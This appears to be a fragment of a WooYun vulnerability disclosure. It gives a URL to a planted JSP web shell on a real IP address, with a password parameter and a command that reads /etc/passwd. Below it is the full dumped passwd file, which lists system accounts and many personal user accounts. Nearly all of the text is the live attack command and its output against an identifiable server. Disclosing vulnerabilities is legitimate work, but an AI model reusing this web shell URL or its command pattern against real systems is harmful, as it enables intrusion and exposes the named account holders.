 183.136.160.212:8161/admin/test/sex.jsp?pwd=023&cmd=cat%20/etc/passwd
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
yuanming:x:501:501::/home/yuanming:/bin/bash
haibo:x:502:502::/home/haibo:/bin/bash
chenbo:x:503:503::/home/chenbo:/bin/bash
liuxin:x:505:505::/home/liuxin:/bin/bash
yiqian:x:506:506::/home/yiqian:/bin/bash
xieying:x:507:507::/home/xieying:/bin/bash
xionghui:x:508:508::/home/xionghui:/bin/bash
guoliang:x:509:509::/home/guoliang:/bin/bash
yaoying:x:510:510::/home/yaoying:/bin/bash
gaozhi:x:511:511::/home/gaozhi:/bin/bash
mysql:x:101:105:MySQL server:/var/lib/mysql:/bin/bash
nginx:x:102:106:nginx user:/var/cache/nginx:/sbin/nologin
hanjian:x:512:512::/home/hanjian:/bin/bash
td-agent:x:513:513::/home/td-agent:/bin/bash
yifeng:x:514:514::/home/yifeng:/bin/bash
mongod:x:103:158:mongod:/var/lib/mongo:/bin/false
ganglia:x:104:159:Ganglia Monitoring System:/var/lib/ganglia:/sbin/nologin
nagios:x:515:515::/home/nagios:/bin/bash
dxp:x:516:500::/home/dxp:/bin/bash
chengzhong:x:517:4::/home/chengzhong:/bin/bash
fuyou:x:518:4::/home/fuyou:/bin/bash
hongjing:x:519:519::/home/hongjing:/bin/bash
redis:x:105:160::/home/redis:/sbin/nologin
haproxy:x:106:161::/home/haproxy:/sbin/nologin
couchbase:x:107:162:couchbase system user:/opt/couchbase-sync-gateway:/bin/sh
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
miaojie:x:520:520::/home/miaojie:/bin/bash
yongrong:x:521:521::/home/yongrong:/bin/bash
javadev:x:522:522::/home/javadev:/bin/bash
zabbix:x:523:523::/home/zabbix:/bin/bash
ceshi:x:524:4::/home/ceshi:/bin/bash
lcp:x:525:525::/home/lcp:/bin/bash
www.wooyun.org